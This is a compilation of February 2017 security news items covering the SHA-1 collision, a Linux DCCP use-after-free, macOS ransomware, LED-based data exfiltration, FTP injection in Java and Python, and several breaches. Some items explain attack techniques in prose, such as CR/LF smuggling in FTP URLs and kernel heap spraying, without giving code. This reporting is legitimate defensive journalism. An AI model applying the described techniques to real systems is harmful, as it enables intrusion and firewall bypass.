So, it's high time to migrate to safer cryptographic hashes such as SHA-256 and SHA-3.
Google is planning to release the proof-of-concept (PoC) code in 90 days, which the company used for the collision attack, meaning anyone can create a pair of PDFs that hash to the same SHA-1 sum given two distinct images with some pre-conditions.
Therefore, Git and an unknown number of other widely used services that still rely on the insecure SHA1 algorithm have three months to replace it with the more secure one.
Meanwhile, Google and researchers have released a free detection tool that detects if files are part of a collision attack. You can find both the tool and much more information about the first collision attack at shattered.io.
Netflix releases the Stethoscope tool to improve security
23.2.2017 securityaffairs Security
Netflix has released the Stethoscope open source web application that provides recommendations for securing their devices.
Netflix has released Stethoscope, an open source web application that provides recommendations for securing computers, smartphones, and tablets.
Netflix intends to follow a “user focused security” approach that aims to provide employees information to improve their security posture, rather than relying on the enforcement of mandatory policies.
The vast majority of attacks against business targets corporate users causing security incidents and data breaches. The humans are the weakest link in the security chain, for this reason, Netflix decided to focus its approach on the users considering “the true context of people’s work”.
The company believes that productivity could be improved if employees don’t have to deal with too many rules and processes. That is why the Netflix Stethoscope scans their devices and provides recommendations on security measures that should be taken, but allows them to perform the tasks on their own time.
The tool doesn’t apply any corrective directly but allows employees to perform the necessary action to secure their systems.
“Stethoscope is a web application that collects information for a given user’s devices and gives them clear and specific recommendations for securing their systems.” reads the description of the tool. “By providing personalized, actionable information–and not relying on automatic enforcement–Stethoscope respects people’s time, attention, and autonomy, while improving our company’s security outcomes.”
Stethoscope analyzes several aspects of employee’s device, including the presence of security software (firewall), disk encryption, automatic updates, operating system and software updates, screen lock, and jailbreaking or rooting.
This information is elaborated by the Stethoscope tool that rates them based on the criticality of the tasks to complete.

Netflix Stethoscope is a Python-based tool with a user interface developed with the React framework. The tool does not have its own data store, data sources are implemented as plugins, making the application scalable and allowing users to add new dataset and new security checks.
“The various data sources are implemented as plugins, so it should be relatively straightforward to add new inputs. We currently support LANDESK (for Windows), JAMF (for Macs), and Google MDM (for mobile devices).” continues the description from Netflix.
Netflix Stethoscope will likely include also Facebook’s Osquery is the list of future data sources.
The tool is an open project, everyone can contribute, the Stethoscope source code is available on GitHub.
CVE-2017-6074 – a new 11-year old Linux Kernel flaw discovered
23.2.2017 securityaffairs Vulnerebility
Security expert discovered a new 11-year old privilege escalation vulnerability, tracked as CVE-2017-6074, in the Linux kernel.
A new privilege escalation vulnerability, tracked as CVE-2017-6074, has been discovered in the Linux kernel and the astonishing new is that it is an 11-year old flaw.
The local privilege-escalation vulnerability, discovered by security researcher Andrey Konovalov, affects all the major Linux distro, including Debian, OpenSUSE, Redhat, and Ubuntu.
The flaw discovered by Konovalov resides in the DCCP (Datagram Congestion Control Protocol) implementation using Syzkaller that is a kernel fuzzing tool released by Google.
The Datagram Congestion Control Protocol (DCCP) is a message-oriented transport layer protocol that implements reliable connection setup, maintenance, and teardown, of an unreliable packet flow, and the congestion control of that packet flow.
The flaw is a use-after-free vulnerability in the way the Linux kernel’s “DCCP protocol implementation freed SKB (socket buffer) resources for a DCCP_PKT_REQUEST packet when the IPV6_RECVPKTINFO option is set on the socket.”
“In the current DCCP implementation an skb for a DCCP_PKT_REQUEST
packet is forcibly freed via __kfree_skb in dccp_rcv_state_process if
dccp_v6_conn_request successfully returns [3].” reads the description of the flaw published on the full disclosure mailing list.
“However, if IPV6_RECVPKTINFO is set on a socket, the address of the
skb is saved to ireq->pktopts and the ref count for skb is incremented
in dccp_v6_conn_request [4], so skb is still in use. Nevertheless, it
still gets freed in dccp_rcv_state_process.”
CVE-2017-6074
An attacker can control an object and overwrite its content with a pointer to a execute arbitrary code in the Kernel.
“An attacker can control what object that would be and overwrite its content with arbitrary data by using some of the kernel heap spraying techniques. If the overwritten object has any triggerable function pointers, an attacker gets to execute arbitrary code within the kernel,” full disclosure mailing list about the vulnerability reads.
It is important to highlight that the CVE-2017-6074 flaw is a local issue that could not be exploited by a remote attacker. In order to exploit the flaw, an attacker needs to have a local account access on the system.
The CVE-2017-6074 vulnerability has already been patched in the mainline kernel, users can apply the patch and rebuild the kernel of their OS or they can wait for the next kernel update from their Linux distro provider.
In December 2016, security experts discovered another privilege-escalation vulnerability in Linux kernel, tracked as CVE-2016-8655, that dated back to 2011.
The flaw was discovered by the security expert Phil Oester who dubbed it ‘Dirty COW.‘ The flaw could be exploited by a local attacker to escalate privileges.
The name “Dirty COW” is due to the fact that it’s triggered by a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings.
Filecoder is the new MacOS ransomware distributed through bittorrent
23.2.2017 securityaffairs Virus
A few days ago experts at antivirus firm ESET spotted a new MacOS ransomware, a rarity in the threat landscape, but it has a serious problem.
Malware experts from antivirus vendor ESET have discovered a new file-encrypting ransomware, dubbed OSX/Filecoder.E, targeting MacOS that is being distributed through bittorrent websites.“Early last week, we have seen a new ransomware campaign for Mac. This new ransomware, written in Swift, is distributed via BitTorrent distribution sites and calls itself “Patcher”, ostensibly an application for pirating popular software.” reads the analysis published by ESET.

The bad news for the victims is that they will not be able to recover their files, even if they pay the ransom.
MacOS ransomware is not common in the threat landscape, this is the second such malware discovered by the security experts after the researchers spotted the Keranger threat in March 2016.
The OSX/Filecoder.E MacOS ransomware masquerades itself as a cracking tool for commercial software like Adobe Premiere Pro CC and Microsoft Office for Mac. The fake cracking tool is being distributed as a bittorrent download.
The malware researchers noted that the ransomware is written in Apple’s Swift programming language and it appears to be the result of the work of a novice Vxer.
The MacOS ransomware is hard to install on the last OS X and MacOS versions because the installer is not signed with a developer certificate issued by Apple.
The OSX/Filecoder.E MacOS ransomware generates a single encryption key for all files and then stores the files in encrypted zip archives. Unfortunately, the malicious code is not able to send the encryption key to the C&C server before being destroyed, this makes impossible the file decryption.
The experts highlighted that implementation of the encryption process is effective and makes impossible to crack it.
“There is one big problem with this ransomware: it doesn’t have any code to communicate with any C&C server. This means that there is no way the key that was used to encrypt the files can be sent to the malware operators.” continues the analysis.
“The random ZIP password is generated with arc4random_uniform which is considered a secure random number generator,” “The key is also too long to brute force in a reasonable amount of time.”
At the time I was writing, the monitoring to the bitcoin wallet address used to receive the payment of the victims revealed that none has paid the ransom.
Experts believe that the crooks behind OSX/Filecoder. E are likely interested in scamming the victims instead of managing a botnet.
“This new crypto-ransomware, designed specifically for macOS, is surely not a masterpiece. Unfortunately, it’s still effective enough to prevent the victims accessing their own files and could cause serious damage.” closed the analysis.
Researchers exfiltrate data by blinking the LEDs on the hard drives
23.2.2017 securityaffairs Hacking
A team of Israeli researchers has devised a new technique to exfiltrate data from a machine by using a malware that controls hard drive LEDs.
Across the years, numerous studies demonstrated that it is possible to exfiltrate data from air-gapped networks in various ways and security experts warned to cover our webcam to avoid being spied by sophisticated malware.
Now a group of researchers from Ben-Gurion University of the Negev’s Cyber Security Research Center has devised a new technique to exfiltrate data from a machine by using a malware that controls hard drive LEDs.
“We show that a malware can indirectly control the HDD LED, turning it on and off rapidly (up to 5800 blinks per second) – a rate that exceeds the visual perception capabilities of humans. Sensitive information can be encoded and leaked over the LED signals, which can then be received remotely by different kinds of cameras and light sensors.” reads the paper published by the researchers. “Compared to other LED methods, our method is unique, because it is also covert – the HDD activity LED routinely flickers frequently, and therefore the user may not be suspicious to changes in its activity.”
The malware is able to transmit information forcing the LED indicators to blink, the group of experts led by the notorious researcher Mordechai Guri was able to flash the LED at around 5,800 on/off cycles per second as a data channel, a speed that allows transferring 4 Kbps.
The attackers can force the LEDs to blink at a rate of up to 6,000 times per second, which is indiscernible for human’s eyes, but potentially readable for light sensors.
“It’s possible for the attacker to do such fast blinking that a human never sees it,” explained Guri.
Of course, the attackers need to infect the target machine prior to the transmission.
The efficiency of the exfiltration technique depends on the abilities of the receiver components, it might be a Digital SLR or high-end security camera (15 bps), a GoPro-level camera (up to 120 bps), a Webcam or Google Glass Explorer (also 15 bps), or a smartphone camera (up to 60 bps).
In the following table are reported the Maximum bandwidth of different receivers:


The researchers published a video PoC of the technique in which a drone equipped with a receiver exfiltrated the data by flying out to a window through which the infected disk was visible and the LED was blinking.
The experts explained that it is very simple to control the hard disk LED due to the lack of generic API to control it. The malware just needs to perform a series of read/write operations to the disk in order to make the LED blinking at specific frequencies. On the other end, the receiver has to run a software that interprets the signals.
Below the portion of pseudocode that allows the data transmission by flashing the HDD lamp.

Even if the technique is very sophisticated an obvious countermeasure is the application of a cover on the computer’s LEDs, the experts mentioned other countermeasures but let me suggest to read their interesting paper for further details.
Java má další kritickou zranitelnost, zneužít jde integrovaný FTP klient
23.2.2017 SecurityWorld Zranitelnosti
Prostředí Javy a Pythonu nesprávně potvrzují platnost FTP odkazů, což může útočníkům případně usnadnit prolomení některých částí firewallu a přístup do lokální sítě.
Bezpečnostní výzkumník Alexander Klink odhalil zajímavý útok, kde zneužití XXE (XML External Entity útok) zranitelnosti v aplikace napsané v Javě umožňuje rozesílání e-mailů.
XXE zranitelnosti mohou být zneužity přelstěním aplikací, které provedou syntaktickou analýzu (parsování) specificky vytvořených XML souborů. Tyto soubory donutí XML parser odhalit citlivé informace jako jsou soubory, informace o adresář nebo i o procesech, které na serveru běží.
Klink popsal, že stejný typ zranitelností umí zmást běhové prostředí Javy tak, aby započalo FTP spojení se vzdálenými servery tím, že mu zašle FPT URL ve formátu ftp://user:password@host:port/file.ext.
Ukázalo se že, že vestavěná implementace FTP klienta v Javě nefiltruje speciální CR a LF znaky z odkazů a překládá je.
Vložením takových znaků do části pro uživatelské jméno nebo heslo v URL FTP může být FTP klient Javy zmaten natolik, aby začal vykonávat škodlivé příkazy, a dokonce se může tvářit a částečně fungovat jako SMTP (e-mailový protokol), protože syntaxe FTP a SMTP jsou si podobné.
Exploatací XXE zranitelnosti Klink ukázal, jak snadno může útočník přinutit aplikaci Javy odeslat e-mail na SMTP server.
„Tento útok je obzvláště zajímavý v situaci, kdy můžete poslat mail do interního (často nezabezpečeného, třeba i bez spam nebo malware filtru) e-mailového serveru ze stroje, který se zabývá XML parsingem,“ vysvětluje Klink v příspěvku na blogu.
Poté, co se o zranitelnosti objevené Klinkem dozvěděl Timothy Morgan, výzkumník u Blindspot Security, rozhodl se zveřejnit své znalosti o podobném útoku, který funguje v implementaci FTP v Javě i Pythonu. Tento útok je však mnohem vážnější, neboť dokáže prolomit firewall.
Morgan útoku říká „stream injection FTP prokolu skrze škodlivé URL“ a rovněž zahrnuje vložení škodlivých příkazu do FTP kvůli absenci CR a LF filtrování. Místo vkládání SMTP příkadů však Morgan zneužívá FTP port příkaz k přelstění klienta, aby otevřel datový kanál ke vzdálenému FTP serveru na specifickém TCP portu.
Jak výzkumník poukazuje, mnoho na Linuxu založených SPI firewallů, včetně komerčních, podporuje klasický model FTP interpretace a automaticky TCP port otevře a přepošle jej na LAN IP FTP klienta, pokud detekuje port příkaz v FTP trafficu z onoho klienta.
Podobný vzorec útoku je známi již poměrně mnoho let, proto vývojáři conntracku, Linuxové sady nástroje, které většina firewallů používá, přidaly dodatečnou ochranu; port se otevře pouze pokud se příkaz port objeví na úplném začátku TCP paketu, což zajišťuje, že klient skutečně příkaz poslal.
To pro útočníka představuje dvojí problém: prvně musí odhalit interní IP adresu klienta, aby byl schopen zfalšovat příkaz port a následně ještě sjednotit TCP packety mezi klientem serverem tak, aby se zfalšovaný příkaz ocitl na začátku packetu.
Morgan dokáže oba tyto kroky učinit pomocí svého stream injection útoků a zároveň tvrdí, že osobně vytvořil vlastní exploit, který však nehodlá jakožto etický hacker zveřejnit, dokud Oracle a Python neopraví kód svých integrovaných FTP klientů.
„Celý útok (včetně requestu, pomocí které se zjistí interní IP adresa oběti) lze typicky učinit pomocí pouhých tří SSRF útoků, které jeden TCP port otevřou,“ napsal Morgan v příspěvku na blogu. „Každý další SSRF útok může otevřít další TCP port.“
Zranitelnost lze zneužít mnoha způsoby, včetně využití proti uživatelům s Javou na počítači. Uživatelé ani nemusí spustit škodlivou Java aplikaci, protože exploit lze využít i přes Java Web Start.
„Pokud by uživatel navštívil webovou stránku se škodlivým kódem a měl nainstalovanou Javu, tak i s vypnutými Java applety by mohl spustit Java Web Start, který parsuje soubor JNLP,“ popisuje Morgan. „Tyto soubory by mohly obsahovat škodlivé FTP URL, které chybu spouští.“
Morgan prý útok otestoval proti vlastnímu Linuxovému firewallu běžícím na nedávném jádře a také proti Palo Alto Networks a Cisco Systems firewallům. Ty prokázaly zranitelnost vůči exploitu.
„Ačkoli testování komerčních firewallů bylo do této doby velmi omezené, zdá se pravděpodobné, že značná část firewallů na světě je vůči stream injection FTP protokolu zranitelná,“ popisuje.
Vývojáři Javy a Pythonu byli o problému informování, dokud však neopraví implementace FTP klientů, výzkumník doporučuje prodejcům firewallu dočasně v základu blokovat klasický FTP překlad.
Uživatelé by si měli ze systému odinstalovat Javu, nebo alespoň zablokovat plug-in v prohlížeči a zrušit asociaci Javy s .jnlp koncovkou. XML parsing v Javě je momentálně notně zranitelný, XXE zranitelnost jsou tak na platformě velmi běžné, dodává Morgan.
11-Year Old Linux Kernel Local Privilege Escalation Flaw Discovered
22.2.2017 thehackernews Vulnerebility
Another privilege-escalation vulnerability has been discovered in Linux kernel that dates back to 2005 and affects major distro of the Linux operating system, including Redhat, Debian, OpenSUSE, and Ubuntu.
Over a decade old Linux Kernel bug (CVE-2017-6074) has been discovered by security researcher Andrey Konovalov in the DCCP (Datagram Congestion Control Protocol) implementation using Syzkaller, a kernel fuzzing tool released by Google.
The vulnerability is a use-after-free flaw in the way the Linux kernel's "DCCP protocol implementation freed SKB (socket buffer) resources for a DCCP_PKT_REQUEST packet when the IPV6_RECVPKTINFO option is set on the socket."
The DCCP double-free vulnerability could allow a local unprivileged user to alter the Linux kernel memory, enabling them to cause a denial of service (system crash) or escalate privileges to gain administrative access on a system.
"An attacker can control what object that would be and overwrite its content with arbitrary data by using some of the kernel heap spraying techniques. If the overwritten object has any triggerable function pointers, an attacker gets to execute arbitrary code within the kernel," full disclosure mailing list about the vulnerability reads.
DCCP is a message-oriented transport layer protocol that minimizes the overhead of packet header size or end-node processing as much as possible and provides the establishment, maintenance and teardown of an unreliable packet flow, and the congestion control of that packet flow.
This vulnerability does not provide any way for an outsider to break into your system in the first place, as it is not a remote code execution (RCE) flaw and require an attacker to have a local account access on the system to exploit the flaw.
Almost two months ago, a similar privilege-escalation vulnerability (CVE-2016-8655) was uncovered in Linux kernel that dated back to 2011 and allowed an unprivileged local user to gain root privileges by exploiting a race condition in the af_packet implementation in the Linux kernel.
The vulnerability has already been patched in the mainline kernel. So, if you are an advanced Linux user, apply the patch and rebuild kernel yourself.
OR, you can wait for the next kernel update from your distro provider and apply it as soon as possible.
Yahoo Slashes Price of Verizon Deal $350 Million After Data Breaches
22.2.2017 securityweek IT
NEW YORK - Yahoo slashed the price of the sale of its core Internet business to Verizon by $350 million following a pair of major data breaches at Yahoo, the two companies announced Tuesday.
Under the revised terms of the deal, Verizon's purchase the Yahoo assets will now total $4.48 billion. Yahoo still faces probes and lawsuits related to the breaches, which affected more than 1.5 billion accounts.
The transaction had been delayed due to the hacks.
Yahoo announced in September that hackers in 2014 stole personal data from more than 500 million of its user accounts. It admitted another cyber attack in December, this one dating from 2013, affecting more than a billion users.
Under the terms of the revised agreement, Yahoo will continue to cover the cost of a Securities and Exchange Commission probe into the breaches and shareholder lawsuits.
However, other government investigations and third-party litigation related to the breaches will be shared by Verizon and Yahoo.
"We have always believed this acquisition makes strategic sense," said Verizon executive vice president Marni Walden.
"We look forward to moving ahead expeditiously so that we can quickly welcome Yahoo's tremendous talent and assets into our expanding portfolio in the digital advertising space."
Prices of Yahoo shares rose 0.3 percent to $45.24, while Verizon gained 0.4 percent to $49.39.
Cisco Launches New Firepower Firewalls
22.2.2017 securityweek Safety
Cisco announced on Wednesday the launch of four new threat-focused Firepower next-generation firewalls (NGFWs) designed for banks, retailers and other businesses that conduct a high volume of sensitive transactions.
The new products are part of the Firepower 2100 series NGFWs, which provide throughput ranging between 1.9 and 8.5 Gbps, and support up to two dozen 1 Gigabit Ethernet (GE) ports or sixteen 10 GE ports.
According to Cisco, the new firewalls have a dual CPU, multi-core architecture designed to optimize firewall, cryptographic and threat inspection functionality.
Cisco Firepower firewall appliance
“The design employs Intel multi-core CPUs for Layer 7 threat inspections (app visibility, intrusion detection, URL filtering, malware and file inspection, user identity, etc.) and a combination of merchant and a Network Processing Unit (NPU) for layer 2-4 traffic (stateful firewall, NAT, VPN-SSL encryption/decryption, and more),” explained Cisco’s David Stuart.
The networking giant says firewalls typically slow down throughput performance by up to 50 percent with intrusion prevention functionality fully enabled, but claims its new product can have a less than one percent impact.
Cisco also announced that it has made some improvements to its local, centralized and cloud-based management tools. This includes a web-based interface in the Firepower Device Manager to help users quickly deploy appliances via a setup wizard.
It also includes enhancements to the Firepower Management Center (FMC), which allows users to automate various security tasks, such as assessments, tuning, containment and remediation. The FMC can now also automatically receive third-party and customer-specific intelligence via the Threat Intelligence Director (TID).
Finally, Cisco said its Cloud Defense Orchestrator, designed for cloud-based policy management, now supports the Cisco Web Security Appliance (WSA) v. 11 and is available via a Europe-based cloud.
Firefox Users Fingerprinted via Cached Intermediate CA Certificates
22.2.2017 securityweek Safety
An attacker can discover various details about Firefox users due to the manner in which the browser caches intermediate CA certificates, a researcher has discovered.
When the server doesn’t deliver the complete certificate chain, Firefox loads the website if the intermediate CA certificate is cached, security researcher Alexander Klink discovered. By determining which websites use the same intermediate, an attacker could figure out some details about the user, the researcher says.
Normally, root Certificate Authorities (CAs) don’t use the main root certificate to secure connections, but generate intermediate certificates instead. Webservers use these intermediates to generate certificates for each user, and deliver these (server certificates) to the browser along with the intermediate CA certificate when establishing a connection.
When a server is misconfigured, only the server certificate is sent, which should result in the user getting an error instead of the website. However, if the intermediate CA certificate has been already cached, the user will be able to connect. While Chrome and Internet Explorer don’t rely on the entire chain to deliver a website, Firefox does, but uses cached CAs even when in Private Mode, the researcher has discovered.
According to Klink, an attacker could use this knowledge to determine specific details about targeted users, based on the intermediate CA certificates cached by their browsers. However, these details would be limited to geolocation, maybe browsing habits, and whether the victim’s browser runs in a sandbox (which would lack cached certificates). The attacker could sell this information to advertising companies or could leverage it to deliver specific content to the targeted users.
“In addition to the purely »statistical« view of having a fingerprint with a sequence of n bits representing the cache status for each tested CA, the fingerprint also contains additional semantic information. Certain CAs have customers mostly in one country or region, or might have even more specific use-cases which lets you infer even more information − i.e. a user who has the »Deutsche Bundestag CA« cached is most probably located in Germany and probably at least somewhat interested in politics,” the researcher explains.
Klink also notes that he contacted Mozilla on the matter in January, but that there are no details on what course of action the organization will take. The “cleanest solution” would be to avoid connecting to incorrectly configured servers, even if the intermediate CA is cached, but “Mozilla is reluctant to implement that without knowing the impact,” the researcher says.
Users can stay protected by regularly cleaning up their profiles, by creating new ones, by cleaning up existing ones from the Firefox UI, or by using the certutil command line tool. They can also block third-party requests with an addon, mainly because “the attack obviously needs to make (a lot of) third-party requests,” Klink concludes.
For the second time in a few months Montenegro suffered massive and prolonged cyberattacks
22.2.2017 securityaffairs Cyber
For the second time in a few months Montenegro suffered massive and prolonged cyberattacks against government and media websites.
According to the Balkan Insight, attackers have launched a renewed attack on the Montenegrin government and media.
The last wave of cyber attacks started on February 15 and lasted several days, according to the government experts it was a massive offensive coordinated by professional hackers.
“The government in Podgorica has vowed to take action after a series of large-scale, sophisticated and coordinated hacker attacks on the websites of state institutions and pro-government media.” reads the balkaninsight.com.
This isn’t the first time that Montenegro was targeted by the hackers, another massive attack hit the country’s institutions during October elections, amid speculation that the Russian Government was involved.
Montenegrin authorities are working with other experts of partner countries on attributing the attack and locating the hackers. The government announced plans to tighten cyber security to protect its infrastructure.
According to the Balkan Insight, Montenegro suffered an escalation of cyber attacks in 2016.
“As BIRN reported in January, a new analysis by the Public Administration Ministry on the scale of the cyber threat to Montenegro showed that hacking attacks rose in 2016. Attacks were “much more serious and sophisticated”, it said.” continues the Balkan Insight. “Over 200 attacks on websites, state institutions, online fraud and misuse of personal accounts were reported in 2016, compared with just six in 2012.”
Montenegro
Who is behind the attacks?
Experts speculate the involvement of a nation-state actor because the attacks appear as politically motivated and their level of sophistication is very high.
“The severity and sophistication of cyber-attacks affecting Montenegro during 2016 were reflected in the increased number of identified attacks on infrastructure and cyber espionage cases, as well as through phishing campaigns which targeted civil servants,” the report said.
Montenegro accused Russia of meddling in the election in October, but the Russian Government always denied any involvement in the cyber attacks. Some media close to ruling Democratic Party of Socialists claimed the attacks came from the same Russian hackers allegedly behind recent
“Some media close to ruling Democratic Party of Socialists claimed the attacks came from the same Russian hackers allegedly behind recent cyberattacks in the US.” continued the news agency.
According to Intelligence analysis, Russia secretly funneled money to anti-NATO opposition parties in the country and set up or co-opted media outlets to undermine former PM Milo Djukanovic government.
Microsoft Flaws Mitigated by Removing Admin Rights: Avecto
22.2.2017 securityweek Vulnerebility
Microsoft patched a total of 530 vulnerabilities in 2016 and many of them were mitigated by the removal of administrator rights, according to a report published this week by endpoint security firm Avecto.
Avecto’s Microsoft Vulnerabilities Report for 2016 shows that 189 of the flaws fixed by the tech giant last year were classified as critical, and 94 percent of the Windows issues can be mitigated by removing admin rights. This mitigation works for all critical vulnerabilities affecting Internet Explorer and Edge, and 99 percent of Office flaws.
Roughly two-thirds of all the vulnerabilities affecting Microsoft products can be mitigated using this method. The percentage increased in 2016, but it has been at a fairly steady level over the past years.
According to Avecto, the number of security holes reported to Microsoft has increased by more than 60 percent in the past years, from 333 in 2013 to 530 in 2016. However, judging by the first round of updates for 2017, the number could drop significantly this year.
While Windows 10 has been advertised as the most secure version of the operating system, experts pointed out that it had the highest proportion of vulnerabilities compared to other versions. The number of flaws affecting Windows 10 was nearly 50 percent higher than in Windows 8 and 8.1. Removal of admin rights mitigated 93 percent of Windows 10 vulnerabilities.

“Privilege management and application control should be the cornerstone of your endpoint security strategy, building up from there to create ever stronger, multiple layers of defense. These measures can have a dramatic impact on your ability to mitigate today's attacks,” explained Mark Austin, co-founder and co-CEO of Avecto. “Times have changed; removing admin rights and controlling applications is no longer difficult to achieve.”
Beware! Don't Fall For "Font Wasn't Found" Google Chrome Malware Scam
22.2.2017 thehackernews Virus
Next time when you accidentally or curiously land up on a website with jumbled content prompting you to download a missing font to read the blog by updating the Chrome font pack…
…Just Don't Download and Install It. It's a Trap!
Scammers and hackers are targeting Google Chrome users with this new hacking scam that's incredibly easy to fall for, prompting users to download a fake Google Chrome font pack update just to trick them into installing malware on their systems.
Here's What the Scam is and How it works:
It's a "The 'HoeflerText' font wasn't found" scam.
Security firm NeoSmart Technologies recently identified the malicious campaign while browsing an unnamed WordPress website that had allegedly already been compromised, possibly due to failing to apply timely security updates.
The scam is not a new one to identified by NeoSmart. It has been making rounds since last month.
The hackers are inserting JavaScript into poorly secured, but legitimate websites to modify the text rendering on them, which causes the sites to look all jumbled with mis-encoded text containing symbols and other random characters.
So if Chrome users come across such websites from a search engine result or social media site, the script makes the website unreadable and prompts them to fix the issue by updating their 'Chrome font pack.'
The prompt window says: "The 'HoeflerText' font wasn't found," and you're then asked to update the "Chrome Font Pack." If clicked, it actually installs a malware trojan on your machine.
The scam can also be used to infect victims computer with Spora ransomware -- one of the most well-run ransomware operations, discovered at the start of this year, with active infection channels, advanced crypto, and an advanced ransom payment service.
What makes this scam particularly appealing is that everything about the browser message looks legit, from the type of "missing font" and the dialog window to the Chrome logo and the right shade of blue on the "update" button.
How to identify the Scam?
There are several ways to recognize this scam.
First of all, the dialog window has been hard-coded to show that you are running Chrome version 53 even if you actually aren't, which might be a clue that something is not right.
Secondly, there's an issue with the filenames: Clicking the "Update" button proceeds to download an executable file titled "Chrome Font v7.5.1.exe." But this file is not the one shown in the malicious instruction image, which reads "Chrome_Font.exe."
Even if you fail to identify these clues, you may get a standard warning, saying "this file isn't downloaded often," when you try to download the file.
Chrome Does Not Flag it as Malware
However, what's strange is that the Chrome browser doesn't flag the file as malware, but the browser does block it because the file is not downloaded too often, which is a standard warning.
NeoSmart Technologies has since run the malware through VirusTotal, which revealed that currently only 9 out of 59 anti-virus software in the database accurately identify the file as malware.
So users are always recommended to exercise caution when downloading anything from the Internet onto their computers, to keep your antivirus software up-to-date and do not ever fall for scam asking you to update the Chrome font pack, as it already comes with everything you need.
Serious Breach Linked to Chinese APTs Comes to Light
22.2.2017 securityweek APT
Several major organizations may have been affected by a breach suffered by an IT services and software provider. The attack, linked to threat actors believed to be located in China, took place in 2015, but it has only now come to light.
A report published earlier this month by RSA describes Kingslayer, a supply chain attack that apparently targeted system administrators in some large organizations. The attackers breached the systems of a company that offers event log analyzers and replaced a legitimate application and its updates with a backdoored version.
The malicious version of the software was delivered between April 9 and April 25, 2015, and it was downloaded by at least one Windows system administrator working for a defense contractor.
While it’s unclear exactly how many organizations downloaded the backdoored software in the April 9-25 timeframe, RSA said the portal that hosted it had numerous subscribers, including four major telecoms providers, over ten western military organizations, more than two dozen Fortune 500 companies, five major defense contractors, and tens of IT solutions providers, government organizations, banks and universities.
While RSA has not named the company whose systems were compromised, investigative journalist Brian Krebs determined that it was Canada-based Altair Technologies Ltd. The company offers firewall log analyzers, a Windows event monitoring product, and a repository of troubleshooting information related to Windows event log messages (EventID.Net).
The EventID.Net website hosted EvLog, the software hijacked by the attackers. A notice posted on the site on June 2016 provides some details on the incident and recommendations for potentially affected users.
However, as Krebs pointed out, the advisory does not appear to have been shared on social media and there was no link to it from anywhere on the site – a link was added this week after the journalist contacted Altair Technologies. The company told Krebs it had no way of knowing who downloaded the software so potential victims were not notified directly either.
While Altair representatives said they don’t expect large organizations to use the EvLog tool, the company’s main website claims the EventID.Net portal has helped millions of users worldwide. SecurityWeek has reached out to Altair Technologies for clarifications.
RSA pointed out that the defense contractor targeted by Kingslayer was attacked only 11 weeks after the breach of Altair’s systems, which suggests that the attackers may have focused on other targets in those 11 weeks.
Evidence uncovered by RSA suggests that the attack was linked to Shell Crew, aka Deep Panda, and Codoso, aka Sunshop Group. Both Shell Crew and Codoso are advanced persistent threat (APT) groups believed to be operating out of China.
RSA also pointed to similarities with another supply chain attack known as the 2014 Monju incident, which targeted a nuclear facility in Japan. That attack was also linked to China.
Microsoft releases security updates for Flash Player, but two disclosed flaws remain unpatched
22.2.2017 securityaffairs Vulnerebility
On Tuesday Microsoft issued the security updates KB 4010250 that address flaws in Adobe Flash Player, but two already disclosed flaws remain unpatched.
On Tuesday Microsoft issued the security updates KB 4010250 that address flaws in Adobe Flash Player. The updates fix the vulnerabilities in Internet Explorer on Windows 8.1 and later, as well as Edge for Windows 10, but two already disclosed flaws remain unpatched.
The bad news is that two already disclosed flaws still remain uncovered by the security updates and could be exploited by attackers in the wild.
A few days ago, Microsoft announced that the February patches would be delayed until March due to a last minute issue, in response Google Project Zero experts published the details of the Remote Code Execution vulnerability in Windows.
Microsoft alerted its customers anticipating the incoming patches on Monday and urged them to update their systems as soon as possible.
Now Microsoft released the security patches and the company confirmed that “No other security updates are scheduled for release until the next scheduled monthly update release on March 14, 2017.”
The Bulletin MS17-005 for Adobe Flash Player addresses critical remote code execution (RCE) affecting Windows systems.
“Security Update for Adobe Flash Player (4010250) This security update resolves vulnerabilities in Adobe Flash Player when installed on all supported editions of Windows 8.1, Windows Server 2012, Windows Server 2012 R2, Windows RT 8.1, Windows 10, and Windows Server 2016.” reads the security bulletin.
SMB zero-day flaw
As anticipated, the two flaws will remain unpatched until 14th March, giving attackers the opportunity to target Windows systems.
The first flaw is a Windows SMB (Server Message Block) vulnerability that affects Windows 8, Windows 10 and Windows Server. It is a memory corruption vulnerability in the SMBprotocol that can be exploited by a remote attacker, the proof-of-concept exploit code of the flaw was recently publicly released.
The second flaw doesn’t address by the last security updates is the one recently disclosed by the Google Project Zero team that affects Windows operating systems ranging from Windows Vista Service Pack 2 to the latest Windows 10.
Don’t waste time check for updates on your Windows PC and patch your system immediately to avoid the exploitation of the Flash Player software in your browser.
FTP Injection flaws in Java and Python allows firewall bypass
22.2.2017 securityaffairs Vulnerebility
The two programming languages, Java and Python, are affected by serious FTP Injection flaws that can be exploited by hackers to bypass any firewall.
Attackers can trick Java and Python applications to execute rogue FTP commands that would open ports in firewalls
The unpatched flaws reside in the way the two programming languages handle File Transfer Protocol (FTP) links, both don’t validate the syntax of the username parameter allowing attackers to trigger a so-called “protocol injection flaw.”Let’s see in details the two flaws:
Java/Python FTP Injection allows attackers to send unauthorized SMTP Emails
The security researcher Alexander Klink published the analysis of the FTP protocol injection vulnerability in Java’s XML eXternal Entity (XXE). The expert explained how to trigger the flaw to inject non-FTP malicious commands inside an FTP connection request.
It is important to highlight that the attack works even if the FTP connection fails, as FTP servers do support authentication, but doesn’t check for the present of carriage returns (CR) or line feeds (LF) in usernames.
“This attack is particularly interesting in a scenario where you can reach an (unrestricted, maybe not even spam- or malware-filtering) internal mail server from the machine doing the XML parsing.” states the blog post published by Alexander Klink. “It even allows for sending attachments, since the URL length seems to be unrestricted and only limited by available RAM (parsing a 400MB long URL did take more than 32 GBs of RAM for some reason, though ;-)).”

Java/Python FTP Injection allows attackers to Bypass Firewall
The security researcher Timothy Morgan from Blindspot Security devised a new attack technique leveraging on Java/Python FTP Injection to bypass firewalls.
